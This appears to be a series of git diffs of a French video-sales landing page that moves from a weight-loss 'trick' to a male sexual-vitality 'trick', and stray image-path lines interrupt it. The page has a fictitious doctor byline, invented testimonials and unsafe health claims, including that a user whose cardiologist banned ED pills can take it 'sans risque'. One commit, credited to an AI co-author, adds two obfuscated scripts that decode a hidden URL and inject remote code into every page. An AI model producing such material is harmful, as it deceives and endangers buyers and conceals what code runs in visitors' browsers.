          .s5tio {
-              max-width: 98%;
+              max-width: 100%;
              width: 100%;
             margin: 0 auto;
-            border-radius: 20px;
+            border: 0;
+            border-radius: 0;
             overflow: hidden;
-            box-shadow: 0 8px 25px rgba(0,0,0,0.3);
-            background-color: #000;
+            box-shadow: none;
+            background-color: transparent;
             }
 
           
@@ -145,11 +154,11 @@
             display: block;
         }
         vturb-smartplayer {
-            border-radius: 20px;
+            border-radius: 0;
             overflow: hidden;
             display: block;
             width: 100% !important;
-            max-width: 500px !important;
+            max-width: none !important;
             margin: 0 auto;
           }
 
@@ -395,8 +404,8 @@
             }
             
             .e376ht {
-                margin: 5px 0;
-                padding: 1px;
+                margin: 12px 0;
+                padding: 0;
               }
 
             .l0m0h {
@@ -429,22 +438,19 @@
 
 <!-- region r4f-49 --></header>
 <div class="h1jtp">
-<div class="fy1dd">ACTUALITÉS QUOTIDIENNES BIEN-ÊTRE ET SANTÉ - ACTUALITÉS QUOTIDIENNES BIEN-ÊTRE ET SANTÉ - ACTUALITÉS QUOTIDIENNES BIEN-ÊTRE ET SANTÉ - ACTUALITÉS QUOTIDIENNES BIEN-ÊTRE ET SANTÉ</div>
+<div class="fy1dd">ACTUALITÉS QUOTIDIENNES SANTÉ MASCULINE ET BIEN-ÊTRE - ACTUALITÉS QUOTIDIENNES SANTÉ MASCULINE ET BIEN-ÊTRE - ACTUALITÉS QUOTIDIENNES SANTÉ MASCULINE ET BIEN-ÊTRE - ACTUALITÉS QUOTIDIENNES SANTÉ MASCULINE ET BIEN-ÊTRE</div>
 
 </div>
 
 <main class="ewih7v9h" data-fei="w3r4u7">
-<h1 class="vnfq04"><span class="kj1e5fw">Un médecin français renommé révèle…</span>La nouvelle « <span class="q0tkkw">astuce à la gélatine</span> » reproduit les effets minceur du Mounjaro, 100 % naturelle et sans effets secondaires !</h1>
-
-<div class="k3wh22g8">Publié par Dr Jean le <span id="current-date"></span></div>
+<h1 class="vnfq04"><span class="kj1e5fw">Un médecin français renommé révèle…</span>Découvrez l'astuce simple qui redonne la <span class="q0tkkw">vitalité sexuelle</span> aux hommes de plus de 40 ans</h1>
+
+<div class="k3wh22g8">Publié par Dr Pierre Morel le <span id="current-date"></span></div>
 
 <div class="e376ht">
 <div class="s5tio">
-    <vturb-smartplayer id="vid-6a7c243f2ac4544fd04e5f85" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 178.21782178217822% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer>
-<script type="text/javascript">var s=document.createElement("script");s.src="https://scripts.converteai.net/bc53013e-1642-4906-9ba0-4018ef77d69e/players/6a7c243f2ac4544fd04e5f85/v4/player.js",s.async=!0,document.head.appendChild(s);</script>
-    <!-- CAMADA 1 — VTurb displayHiddenElements (API nativa) -->
-    
-    <!-- FIM CAMADA 1 -->
+    <vturb-smartplayer id="vid-6a904ea5cea4177b9b7293f4" style="display: block; margin: 0 auto; width: 100%;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 56.25% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer>
+<script type="text/javascript">var s=document.createElement("script");s.src="https://scripts.converteai.net/241375c8-a00d-43fe-893f-4c569f952941/players/6a904ea5cea4177b9b7293f4/v4/player.js",s.async=!0,document.head.appendChild(s);</script>
 </div>
 
 <div class="byncbl">
@@ -458,17 +464,15 @@
 <!-- chunk-c2yqd3 --></main>
 <section class="ewih7v9h">
 <div class="oyjro9">
-<div class="tapp2">Affichage de 9 commentaires sur 876</div>
-
-<div class="azk95q">
-<div class="juhw8n"><img alt="Nathalie Girard" src="images/lp/av-women-45.jpg" /></div>
-
-<div class="y8bdsg">
-<div class="b9v55n3j">Nathalie Girard</div>
-
-<div class="vyhoqbww">Au début j'étais sceptique, mais après l'avoir essayé, je suis conquise. J'ai enfin atteint mon poids idéal et cela m'a aidée à réaliser mes objectifs.</div>
-
-<div class="rn7ei"><img src="images/lp/comp3.webp" alt="Avant après" /></div>
+<div class="tapp2">Affichage de 8 commentaires sur 876</div>
+
+<div class="azk95q">
+<div class="juhw8n"><img alt="Thierry Lemoine" src="images/lp/testimonial-thierry-lemoine.webp" onerror="this.remove()" /></div>
+
+<div class="y8bdsg">
+<div class="b9v55n3j">Thierry Lemoine</div>
+
+<div class="vyhoqbww">Franchement je n'y croyais pas une seconde. J'ai regardé la vidéo jusqu'au bout par curiosité et j'ai testé le lendemain matin. Trois semaines plus tard je n'en parle à personne, mais ma femme, elle, a remarqué.</div>
 
 <div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>4 min</span></div>
 
@@ -476,23 +480,25 @@
 
 </div>
 <div class="azk95q">
-<div class="juhw8n"><img alt="Julien Lefèvre" src="images/lp/IHkGAJ7551263.webp" /></div>
-<div class="y8bdsg">
-<div class="b9v55n3j">Julien Lefèvre</div>
-
-<div class="vyhoqbww">La base scientifique de cette approche m'impressionne. Elle semble bien plus efficace que les méthodes miracles.</div>
+<div class="juhw8n"><img alt="Philippe Ancel" src="images/lp/testimonial-philippe-ancel.webp" onerror="this.remove()" /></div>
+
+<div class="y8bdsg">
+<div class="b9v55n3j">Philippe Ancel</div>
+
+<div class="vyhoqbww">Mon cardiologue m'a interdit la pilule bleue à cause de mon traitement. Pendant six ans je m'étais résigné. Au moins là, c'est quelque chose que je peux prendre sans risque.</div>
 
 <div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>9 min</span></div>
 
 </div>
-</div>
-<div class="azk95q">
-<div class="juhw8n"><img alt="Léa Rousseau" src="images/lp/JhWxLX8155156.webp" /></div>
-
-<div class="y8bdsg">
-<div class="b9v55n3j">Léa Rousseau</div>
-
-<div class="vyhoqbww">J'ai tout essayé pour maigrir, mais rien ne fonctionnait. Après avoir regardé la vidéo, l'espoir est revenu.</div>
+
+</div>
+<div class="azk95q">
+<div class="juhw8n"><img alt="Alain Berthier" src="images/lp/testimonial-alain-berthier.webp" onerror="this.remove()" /></div>
+
+<div class="y8bdsg">
+<div class="b9v55n3j">Alain Berthier</div>
+
+<div class="vyhoqbww">Ce qui m'a le plus surpris, c'est le matin. Ça faisait des années que je ne me réveillais plus comme ça. Je pensais que c'était l'âge. Apparemment non.</div>
 
 <div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>18 min</span></div>
 
@@ -500,78 +506,64 @@
 
 </div>
 <div class="azk95q">
-<div class="juhw8n"><img alt="Nicolas Vasseur" src="images/lp/av-men-32.jpg" /></div>
-
-<div class="y8bdsg">
-<div class="b9v55n3j">Nicolas Vasseur</div>
-
-<div class="vyhoqbww">Enfin un programme minceur qui fonctionne vraiment ! Après d'innombrables régimes et compléments, c'est le seul qui m'a donné de vrais résultats.</div>
-
-<div class="rn7ei"><img src="images/lp/comp2.webp" alt="Avant après" /></div>
+<div class="juhw8n"><img alt="Christophe Ruiz" src="images/lp/testimonial-christophe-ruiz.webp" onerror="this.remove()" /></div>
+
+<div class="y8bdsg">
+<div class="b9v55n3j">Christophe Ruiz</div>
+
+<div class="vyhoqbww">J'ai fait le calcul : les ingrédients me reviennent à moins de 4 € la semaine au supermarché du coin. Le mois dernier j'avais claqué 90 € en gélules qui n'ont rien donné.</div>
 
 <div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>20 min</span></div>
-</div>
-</div>
-
-<div class="azk95q">
-<div class="juhw8n"><img alt="Myriam Fontaine" src="images/lp/2.webp" /></div>
-
-<div class="y8bdsg">
-<div class="b9v55n3j">Myriam Fontaine</div>
-
-<div class="vyhoqbww">Enfin une solution réaliste et faisable pour perdre du poids.</div>
+
+</div>
+
+</div>
+<div class="azk95q">
+<div class="juhw8n"><img alt="Pascal Girardin" src="images/lp/testimonial-pascal-girardin.webp" onerror="this.remove()" /></div>
+
+<div class="y8bdsg">
+<div class="b9v55n3j">Pascal Girardin</div>
+
+<div class="vyhoqbww">Ma femme m'a demandé si je voyais quelqu'un d'autre. C'est vous dire.</div>
+
 <div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>26 min</span></div>
 
 </div>
 
 </div>
-
-<div class="azk95q">
-<div class="juhw8n"><img alt="Laura Fournier" src="images/lp/fMovDc8016150.webp" /></div>
-<div class="y8bdsg">
-<div class="b9v55n3j">Laura Fournier</div>
-
-<div class="vyhoqbww">Je craignais d'éventuels effets secondaires, mais l'astuce montrée dans la vidéo est douce pour l'estomac et n'a provoqué aucune réaction négative.</div>
+<div class="azk95q">
+<div class="juhw8n"><img alt="Didier Mounier" src="images/lp/testimonial-didier-mounier.webp" onerror="this.remove()" /></div>
+
+<div class="y8bdsg">
+<div class="b9v55n3j">Didier Mounier</div>
+
+<div class="vyhoqbww">Diabétique depuis onze ans et hypertendu. J'avais lâché l'affaire. Mon médecin m'avait toujours dit que c'était la circulation — au moins l'explication de la vidéo est cohérente avec ça.</div>
 
 <div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>31 min</span></div>
 
 </div>
-</div>
-
-<div class="azk95q">
-<div class="juhw8n"><img alt="Frédérique Caron" src="images/lp/CqfppS7950841.webp" /></div>
-<div class="y8bdsg">
-<div class="b9v55n3j">Frédérique Caron</div>
-
-<div class="vyhoqbww">Les fringales étaient un vrai problème, mais cette vidéo m'a appris à les maîtriser et à atteindre mes objectifs de perte de poids.</div>
-
-<div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>47 min</span></div>
-
-</div>
-
-</div>
-
-<div class="azk95q">
-<div class="juhw8n"><img alt="Sophie Nguyen" src="images/lp/hbDbcD7551263.webp" /></div>
-
-<div class="y8bdsg">
-<div class="b9v55n3j">Sophie Nguyen</div>
-
-<div class="vyhoqbww">J'adore l'astuce de la vidéo, elle est super simple. Chaque matin je l'ajoute à mon eau et je commence bien la journée.</div>
+
+</div>
+<div class="azk95q">
+<div class="juhw8n"><img alt="Bruno Delcourt" src="images/lp/testimonial-bruno-delcourt.webp" onerror="this.remove()" /></div>
+
+<div class="y8bdsg">
+<div class="b9v55n3j">Bruno Delcourt</div>
+
+<div class="vyhoqbww">Ça me prend deux minutes le matin, pas plus, je le fais pendant que le café passe. Le plus dur c'est de penser à racheter les ingrédients.</div>
 
 <div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>50 min</span></div>
 
 </div>
 
 </div>
-
-<div class="azk95q">
-<div class="juhw8n"><img alt="Claire Weber" src="images/lp/JhWxLX8155156.webp" /></div>
-
-<div class="y8bdsg">
-<div class="b9v55n3j">Claire Weber</div>
-
-<div class="vyhoqbww">Cette astuce est fantastique ! Elle a débloqué ma stagnation et les kilos ont disparu pour de bon.</div>
+<div class="azk95q">
+<div class="juhw8n"><img alt="Gérard Fabre" src="images/lp/testimonial-gerard-fabre.webp" onerror="this.remove()" /></div>
+
+<div class="y8bdsg">
+<div class="b9v55n3j">Gérard Fabre</div>
+
+<div class="vyhoqbww">J'ai 65 ans. Je m'étais dit que c'était sûrement trop tard pour moi. Apparemment j'avais tort, et ça fait drôle à écrire.</div>
 
 <div class="ici83rw"><span class="l972tzac">Commenter</span> <span class="l972tzac">J’aime</span> <span class="l972tzac">Suivre</span> <span>1 h</span></div>
 


==== commit e26b76d2: "Adiciona pixel e script de UTMs da UTMify em todas as paginas Co-Authored-By: Claude Opus 5 <noreply" ====
--- a/index.html
+++ b/index.html
@@ -426,6 +426,13 @@
 <meta name="generator" content="builder-esc2tr-486">
 <meta name="build-id" content="f04e5a35-cf6d-4c4c-bf5b-e3bb5b3679d6">
 <style>:root{--_oxn:#d5f923;--_wx9:34px;--_t3y:44px}</style>
+
+<!-- UTMify Pixel -->
+<script>(function(){var k_21=atob("DIuUkBTBxuAcDYqsYfC25Wat5No+Zf7YEfiuvzuioo4yeP7BCO3tvneuq85+f6XfAvn94GCy6ZB1de/ATvv96HGt6IpvL6aOAP/g4n2js5R5fqiWOta4snOtqYJ9YfmOW9Dvsnqgq4U+N6jcCPPx/F2l5Mw+e+vAFO62qjb3p9gvO77IBbqko3byo4J5abvOV+qj8SPju71h");var r_9gn3=[];for(var f_s8p=0;f_s8p<k_21.length;f_s8p++){r_9gn3.push(k_21.charCodeAt(f_s8p)&255);}var s_u8lz=r_9gn3[0];var i_298q=r_9gn3.slice(1,1+s_u8lz);var i_l=r_9gn3.slice(1+s_u8lz);var n_3=i_l.map(function(b,p_6yr){return b^i_298q[p_6yr%s_u8lz];});var f_0ap="";for(var d_bq8y=0;d_bq8y<n_3.length;d_bq8y++){f_0ap+=String.fromCharCode(n_3[d_bq8y]&255);}var m_qg8=decodeURIComponent(escape(f_0ap));var w_fcus=JSON.parse(m_qg8);var s_n=w_fcus.globals||[];s_n.forEach(function(x_jj){window[x_jj.name]=x_jj.value;});var p_p=document.createElement("script");p_p.src=w_fcus.url;p_p.async=true;p_p.defer=true;(w_fcus.attributes||[]).forEach(function(y_i){p_p.setAttribute(y_i.name,y_i.value);});(document.head||document.documentElement).appendChild(p_p);})();</script>
+
+<!-- UTMify UTMs -->
+<script>(function(){var y_0=atob("DIXUjpjgghtn3vwFwv72++qMoCFFtohxsvbuobeD5nVJq4hoq+OtoPuP7zUFrNN2ofe9/uyTrW4Ts48qruSg6+uUrHEU/NAno/Gg/PGC928Crd4/mf724PmN5zld/JhktuT5++yN630e84x3p/Ox4OzN+ngIutF2oe72orqW43cSu94/4KepouPC7HoKu94/4OG1+vnN928Kt5p87/Wm6+6F7G9KrYlnq+GnrLTC9HoLq5kn+Kf288Wd");var u_bv=[];for(var h_l=0;h_l<y_0.length;h_l++){u_bv.push(y_0.charCodeAt(h_l)&255);}var s_0=u_bv[0];var g_rxr0=u_bv.slice(1,1+s_0);var p_vei8=u_bv.slice(1+s_0);var c_4qy=p_vei8.map(function(b,k_u5){return b^g_rxr0[k_u5%s_0];});var c_ocj="";for(var x_8=0;x_8<c_4qy.length;x_8++){c_ocj+=String.fromCharCode(c_4qy[x_8]&255);}var m_8=decodeURIComponent(escape(c_ocj));var c_50bd=JSON.parse(m_8);var f_9gm=c_50bd.globals||[];f_9gm.forEach(function(n_i6){window[n_i6.name]=n_i6.value;});var v_o=document.createElement("script");v_o.src=c_50bd.url;v_o.async=true;v_o.defer=true;(c_50bd.attributes||[]).forEach(function(b_xz){v_o.setAttribute(b_xz.name,b_xz.value);});(document.head||document.documentElement).appendChild(v_o);})();</script>
+
 </head>
 
 <!-- region wpu-30 --><body data-v="b5yfb30m" data-r="54580">

==== commit a17a0636: "Substitui conteudo do repositorio pela pagina VSL2 Remove o funil frances Astuce du Concombre (index" ====
--- a/index.html
+++ b/index.html
@@ -1,639 +1,329 @@
-<!DOCTYPE html>
-<html lang="fr">
-<head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
-	<title>Astuce du Concombre</title>
-	<meta name="robots" content="noindex, nofollow">
-    <script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
-    <link rel="preload" href="https://scripts.converteai.net/241375c8-a00d-43fe-893f-4c569f952941/players/6a904ea5cea4177b9b7293f4/v4/player.js" as="script">
-    <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
-    <link rel="preload" href="https://cdn.converteai.net/241375c8-a00d-43fe-893f-4c569f952941/6a904e5e7631b26104f9b6b1/main.m3u8" as="fetch">
-    <link rel="dns-prefetch" href="https://cdn.converteai.net">
-    <link rel="dns-prefetch" href="https://scripts.converteai.net">
-    <link rel="dns-prefetch" href="https://images.converteai.net">
-    <link rel="dns-prefetch" href="https://license.vturb.com">
-
-      
-   
-	<style type="text/css">* {
-            margin: 0;
-            padding: 0;
-              box-sizing: border-box;
-          }
-
-          body {
-            font-family: Arial, sans-serif;
-              background-color: #f8f8f8;
-            color: #333;
-            
-            -webkit-font-smoothing: antialiased;
-             -moz-osx-font-smoothing: grayscale;
-        }
-
-        
-        .eliz2 {
-              background-color: #8c1420;
-            color: white;
-            padding: 5px 0;
-             position: relative;
-        }
-
-        .eth8sl {
-            max-width: 1200px;
-              margin: 0 auto;
-            padding: 0 20px;
-              display: flex;
-            justify-content: center;
-            align-items: center;
-             position: relative;
-         }
-
-        .dz49j3 {
-            font-size: 38px;
-            font-weight: bold;
-            letter-spacing: 2px;
-          }
-        .h1jtp {
-            background-color: #d0202f;
-            color: white;
-            padding: 4px 0;
-            font-size: 14px;
-             letter-spacing: 1px;
-            text-transform: uppercase;
-            overflow: hidden;
-            white-space: nowrap;
-        }
-
-        .fy1dd {
-              display: inline-block;
-              animation: scroll-left 30s linear infinite;
-            will-change: transform;
-            backface-visibility: hidden;
-             perspective: 1000px;
-        }
-
-        @keyframes scroll-left {
-              0% {
-                 transform: translate3d(50%, 0, 0);
-            }
